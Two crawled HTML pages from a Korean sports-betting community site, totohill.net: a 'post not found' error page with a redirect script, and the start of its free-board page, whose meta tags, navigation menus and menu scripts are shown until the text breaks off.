

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/free/26982
body_size: 1915
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>오류안내 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
</head>
<body class="responsive is-round">

<script>
alert("글이 존재하지 않습니다.\n\n글이 삭제되었거나 이동된 경우입니다.");
document.location.replace("https://totohill.net/free");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        글이 존재하지 않습니다.<br><br>글이 삭제되었거나 이동된 경우입니다.    </p>
        <div class="btn_confirm">
        <a href="https://totohill.net/free">돌아가기</a>
    </div>
    
</div>
</noscript>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/free
body_size: 16776
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta property="og:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/free">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="twitter:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="name" content="자유게시판 1 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta itemprop="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/free">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "free";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li on">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli on">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white on">
